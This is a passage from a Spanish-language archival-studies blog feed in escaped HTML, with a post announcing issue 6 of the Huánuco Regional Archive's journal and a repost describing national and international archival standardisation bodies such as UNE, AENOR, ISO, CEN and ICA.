moda"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaXTzyL7wgT8nAdJrg_VXy1CG0LmY6TdkqRqvp31M_IVC1wxnLkh-P74xf7y6BnBoIpL1brFnD0dKL7HIuyL8_irJSkTZvwxP6M6HQ9SKXGfJeIhbO8D-DDDzznG-xHaqwtA0GahRZUC8TNP1VxQqqBPAtTTYumxNcIQjX_EllLEdFe0CTLKjut6Gh\/s72-w504-h640-c\/mafalda.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-3768193094407902394"},"published":{"$t":"2023-02-01T15:48:00.003-08:00"},"updated":{"$t":"2023-02-01T15:48:27.852-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivo Regional de Huánuco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivos"}],"title":{"type":"text","$t":"Archivo Regional de Huánuco - Revista N° 6"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"878\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/w440-h640\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl Archivo Regional de Huánuco es el órgano específico del Gobierno Regional de Huánuco que tiene entre sus objetivos la catalogación, sistematización, custodia y difusión del acervo documentario a\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;los investigadores y estudiantes de la Región Huánuco.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEn la sexta edición de la Revista del Archivo\u0026nbsp;Regional de Huánuco, se publicaron los Cuentos ganadores del \u003Ci\u003E\u003Cb\u003EI\u0026nbsp; Concurso Regional de Cuentos \"Willakuy\",\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;conformado por dos categorías; la Primera correspondiente al 1° y 2° grado y la Segunda correspondiente al\u0026nbsp;4° y 5° grado.\u0026nbsp; Estas fueron publicadas como reconocimiento del alto nivel alcanzado por los alumnos participantes en la creación de textos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAsimismo, una entrevista a la Bibliotecóloga Juana Rosas Vara y al Historiador Gonzalo Zapata. Además cuenta con una gran selección de artículos\u0026nbsp;\u0026nbsp;de: Luciana Duranti, el profesor Florencio Paulino Claudio Espinoza y el antropólogo José Wilder Peña Ortega.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"843\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpzJmWRAxMdbFeDQ6YH_ZIDW7bgMK8lchQ6AZsU6hl5y5XixnKiYSnOxYvEJyJVOvZ6eRiaucrbY1U5MIgEDCIVlO6NzBTXTkiXiQ8ZdJZ2yq6TN4cqfckR3t5swqLoW6QkJc8hNGuZa9RT8j8GCaMWZWIHL4QOTpvQcvZzgQDAjmwE2PN9mSXcZCj\/w422-h640\/WhatsApp%20Image%202023-02-01%20at%205.40.31%20PM.jpeg\" width=\"422\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EABAMP, felicita al Dr. Eliseo Quijano Remigio - Director de Archivo Regional de Huánuco por\u0026nbsp; difundir la labor del archivo, por involucrar\u0026nbsp;a los investigadores, profesionales y fomentar en la comunidad la creatividad y producción literaria a través de la identidad y manifestaciones socioculturales huanuqueñas.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENuestras felicitaciones también al Comité Editorial ARH, Editor y Consejo Editorial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/s1280\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"912\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5ZQKq6ScIHmqVx3iUyEfpgiacgG-mTuW1_SguEDuB6iWy--M3KMy_CGWYZ4LdAAJRcaaMs7qqQHJDXlH2adRhH_Wj-8406-1lxoLk1Kz4iCVGpMgXg0URT8hCMChraa2avTqb_94ehmXARErzBDzpM_jeIk7uj1xuqug2YFIxfj_21b8IxbA1e0Yz\/w456-h640\/WhatsApp%20Image%202023-02-01%20at%206.45.37%20PM.jpeg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/s1280\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"826\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1HSm6GqLlQoKP0gMI1Z-awGWKiyxagE9opqFB_6ZqugChwUJvHvK3o3IqTmTra4FkFnfa1zDoByiAcCb2gqch4UGNgYFqAsr2v2mUQ2b8mPxntqEXUq5PK1oATh5-nkdLnIoVI1lhCqY_KB28WJXkBFtHhWWjooiB02OZuCI1KvpMS6w5khY5BLwc\/w414-h640\/WhatsApp%20Image%202023-02-01%20at%205.41.08%20PM.jpeg\" width=\"414\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/3768193094407902394\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/3768193094407902394?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/3768193094407902394"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/archivo-regional-de-huanuco-revista-n-6.html","title":"Archivo Regional de Huánuco - Revista N° 6"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUYwB65XKwXtn_OF7x5NXRk-sE7Mq4QLd95s3-13qlIc7E1MPmcKadSsejFQYVImNmOZKdbqDcW4Q8WUnEA0wmLS_2mpGJtH5B_8GqpCrfr3CE7ShqZJ7bUBX2P42CvppE-qV83Z0CzRMAhL6t-7lkPOILykc8LRtheWl2Tcs9lt4kJs3kET7ZZrcJ\/s72-w440-h640-c\/WhatsApp%20Image%202023-02-01%20at%205.27.04%20PM.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-1212753314689408590"},"published":{"$t":"2023-02-01T07:20:00.000-08:00"},"updated":{"$t":"2023-02-01T07:20:04.489-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Archivística"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medidas Archivisticas"}],"title":{"type":"text","$t":"12 normas fundamentales que debe seguir tu Archivo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/s1000\/medida.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1000\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-iyEHTrrj-3qV2BMV2bwGJAySNbqd80fphOFgFbxKqabdxVF5Q93nuxF__10KjxBdsB082z9bAXA17sibdo2vR89J1Ynt27WwjvR_1fickD9uDRiu-_O4-EA_WoUnGHFoN1ZIxkwK_CbQ0-YNR5rQiPz2W0zSBhzPGOc0YF6lmGfiB5gsxYFr9vqM\/w400-h276\/medida.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"title\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; font-weight: 500; line-height: 1.3; margin: 0px 0px 4px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" rel=\"bookmark\" style=\"letter-spacing: -1px; text-decoration-line: none;\" title=\"Permalink to 12 normas fundamentales que debe seguir tu Archivo\"\u003E\u003Cspan style=\"color: black; font-size: x-large;\"\u003E12 normas fundamentales que debe seguir tu Archivo\u003C\/span\u003E\u003C\/a\u003E\u003C\/h1\u003E\u003Cdiv class=\"top-meta clearfix\" style=\"background-color: white; font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 15px; text-align: justify; zoom: 1;\"\u003E\u003Cspan style=\"display: inline-block; margin: 0px 5px 10px 0px;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003Eartículo de Comunidad Baratz 22 julio, 2020\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"entry\" style=\"background-color: white; line-height: 1.7; overflow: hidden;\"\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización en la Archivística, aplicada de forma correcta, es un instrumento muy ventajoso que\u0026nbsp;\u003Ca href=\"https:\/\/www.baratz.es\/software-para-archivo\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003Efacilita el trabajo\u003C\/a\u003E\u0026nbsp;y garantiza calidad. La utilización de normas en el Archivo ayuda a aunar criterios y procedimientos y garantiza el acceso a la información. Es decir,\u0026nbsp;\u003Cstrong\u003Ela normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora la gestión de los procesos documentales y facilita el trabajo en grupo.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"wp-block-quote\" style=\"border-left: 5px solid rgb(221, 221, 221); box-sizing: border-box; font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, Times, serif; font-style: italic; margin: 10px; overflow-wrap: break-word; padding: 15px;\"\u003E\u003Cp style=\"margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;Diccionario panhispánico de dudas\u0026nbsp;(DPD) define la\u0026nbsp;\u003Cstrong\u003Enormalización\u003C\/strong\u003E\u0026nbsp;como: “\u003Cem\u003EActividad por la que se unifican criterios respecto a determinadas materias y se posibilita la utilización de un lenguaje común en un campo de actividad concreto\u003C\/em\u003E”, y por otro lado, la AENOR la define como: “\u003Cem\u003EActividad colectiva encaminada a establecer soluciones a situaciones repetitivas\u003C\/em\u003E”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa normalización persigue fundamentalmente tres objetivos: la\u0026nbsp;\u003Cstrong\u003Esimplificación\u003C\/strong\u003E, es decir, reducir el número de modelos y de normas, para quedarse únicamente con los más necesarios; la\u0026nbsp;\u003Cstrong\u003Eunificación\u003C\/strong\u003E, que permite los intercambios a nivel internacional; y la\u0026nbsp;\u003Cstrong\u003Eespecificación\u003C\/strong\u003E, que intenta evitar errores de identificación, creando un lenguaje claro y preciso. Para llevarlo a cabo existen diversos organismos partícipes en la elaboración de normas, tanto a nivel nacional como internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); margin: 15px 0px; padding: 15px 30px; position: relative; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+%23normalizaci%C3%B3n+favorece+el+tratamiento+documental+y+la+interoperabilidad+de+registros%2C+unifica+las+tareas+repetitivas%2C+mejora+los+procesos+documentales+y+facilita+el+trabajo+en+grupo\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa #normalización favorece el tratamiento documental y la interoperabilidad de registros, unifica las tareas repetitivas, mejora los procesos documentales y facilita el trabajo en grupo\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos nacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.une.org\/\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EUNE\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.une.org\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el organismo español que posee el reconocimiento oficial para emitir normas nacionales, denominadas\u0026nbsp;\u003Cstrong\u003Enormas UNE\u003C\/strong\u003E. La base jurídica de UNE viene regulada por el\u0026nbsp;\u003Ca href=\"https:\/\/www.boe.es\/buscar\/act.php?id=BOE-A-1996-2468\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003EReal Decreto 2200\/1995\u003C\/a\u003E, por el que se aprueba el Reglamento de la Infraestructura para la Calidad y Seguridad Industrial.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.aenor.com\/\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003EAENOR\u003C\/strong\u003E\u0026nbsp;\u003Cstrong\u003E(Asociación Española de Normalización y Certificación)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eencargada de promover y coordinar los trabajos para la elaboración de las normas españolas UNE\u003C\/strong\u003E. Los trabajos se desarrollan en Comités Técnicos de Normalización (CTN). Los miembros del CTN participan en estas actividades a través de los grupos de trabajo y del\u0026nbsp;\u003Ca href=\"http:\/\/www.fesabid.org\/ctn-50\/comite-tecnico-de-normalizacion-50-aenor-ctn50-documentacion\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003ESC1 Subcomité de Gestión de Documentos y Aplicaciones\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"http:\/\/www.culturaydeporte.gob.es\/cultura\/archivos\/informacion-general\/gestion-de-archivos-estatales-en-el-ministerio\/subdireccion-general-de-los-archivos-estatales.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ESubdirección General de los Archivos Estatales\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;(Ministerio de Cultura y Deporte)\u0026nbsp;\u003Cstrong\u003Edirige el Sistema de los Archivos Estatales\u003C\/strong\u003E; coordina las actuaciones con las comunidades autónomas referentes a la conservación y la difusión del patrimonio documental español; y coordina la cooperación archivística internacional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECIDA\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.culturaydeporte.gob.es\/cultura\/areas\/archivos\/mc\/red-bibliotecas-archivos-estatales\/bibliotecas\/biblioteca-cida.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Centro de Información Documental de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es un\u0026nbsp;\u003Cstrong\u003Eórgano español dependiente de la Subdirección General de los Archivos Estatales\u003C\/strong\u003E, fue creado en 1978. Ha realizado una importante labor de normalización terminológica de vocabularios y normalización descriptiva de las tipologías documentales. Su principal objetivo es la difusión del patrimonio documental custodiado en los archivos españoles.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"font-family: Arial, Helvetica, sans-serif; line-height: 1.3; margin: 0px 0px 12px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOrganismos internacionales\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa\u0026nbsp;\u003Ca href=\"https:\/\/www.iso.org\/home.html\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003EISO\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.iso.org\/home.html\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Organización Internacional de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;nació tras la Segunda Guerra Mundial (el 23 de febrero de 1947). Es el\u0026nbsp;\u003Cstrong\u003Eorganismo encargado de promover el desarrollo de normas internacionales de fabricación, comercio y comunicación para todas las ramas industriales a excepción de la eléctrica y la electrónica\u003C\/strong\u003E. Su función principal es buscar la estandarización de normas de productos y de seguridad para las empresas u organizaciones a nivel internacional. Las normas ISO no contienen reglas específicas o listas de control, los estándares ISO ofrecen la posibilidad de que cada empresa pueda crear su propia estrategia ISO. Está compuesta por una red de organismos nacionales de normalización de 159 países.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" style=\"text-decoration-line: none;\"\u003E\u003Cstrong\u003ECEN\u003C\/strong\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/www.cen.eu\/Pages\/default.aspx\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u0026nbsp;\u003Cstrong\u003E(Comité Europeo de Normalización)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es el\u0026nbsp;\u003Cstrong\u003Eequivalente europeo a la ISO\u003C\/strong\u003E\u0026nbsp;y fue fundado en 1961. Es una organización no lucrativa privada cuya misión es fomentar la economía europea en el negocio global, el bienestar de ciudadanos europeos y el medio ambiente proporcionando una infraestructura eficiente a las partes interesadas para el desarrollo, mantenimiento y distribución de especificaciones y sistemas estándares coherentes.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEl\u0026nbsp;\u003Ca href=\"https:\/\/www.ica.org\/es\/node\/14976\" rel=\"noreferrer noopener\" style=\"text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cstrong\u003ECIA (Consejo Internacional de Archivos)\u003C\/strong\u003E\u003C\/a\u003E\u0026nbsp;es la\u0026nbsp;\u003Cstrong\u003Eorganización no gubernamental que promueve la cooperación, la investigación y el desarrollo internacional en todos los campos relacionados con los archivos\u003C\/strong\u003E. Fue creada en 1948. Dentro del CIA destacan el\u0026nbsp;\u003Cstrong\u003EComité de Normas de Descripción (CDS)\u003C\/strong\u003E\u0026nbsp;y el\u0026nbsp;\u003Cstrong\u003EComité de Buenas Prácticas y Normas (CBPS)\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-family: Arial, Helvetica, sans-serif; margin: 0px 0px 14px; padding: 0px; text-align: start;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"tm-tweet-clear\" style=\"font-family: Arial, Helvetica, sans-serif; text-align: start; zoom: 1;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"tm-click-to-tweet\" style=\"border-radius: 4px; border: 1px solid rgb(221, 221, 221); font-family: Arial, Helvetica, sans-serif; margin: 15px 0px; padding: 15px 30px; position: relative; text-align: start; zoom: 1;\"\u003E\u003Cdiv class=\"tm-ctt-text\" style=\"margin: 0px 0px 10px; overflow-wrap: break-word; padding: 0px; position: relative; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"letter-spacing: 0.05em; line-height: 33.6px; margin: 0px; padding: 0px; position: relative; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: black; font-size: medium;\"\u003ELa normalización en los #Archivos persigue tres objetivos: la simplificación, la unificación y la especificación. Para llevarla a cabo existen diversos organismos (nacionales e internacionales) encargados de la elaboración de normas #archivísticas\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"tm-ctt-btn\" href=\"https:\/\/twitter.com\/share?text=La+normalizaci%C3%B3n+en+los+%23Archivos+persigue+tres+objetivos%3A+la+simplificaci%C3%B3n%2C+la+unificaci%C3%B3n+y+la+especificaci%C3%B3n.+Para+llevarla+a+cabo+existen+diversos+organismos+%28nacionales+e+internacionales%29+encargados+de+la+elaboraci%C3%B3n+de+normas+%23archiv%C3%ADsticas\u0026amp;url=https:\/\/www.comunidadbaratz.com\/blog\/normas-fundamentales-que-debe-seguir-tu-archivo\/\" style=\"background: 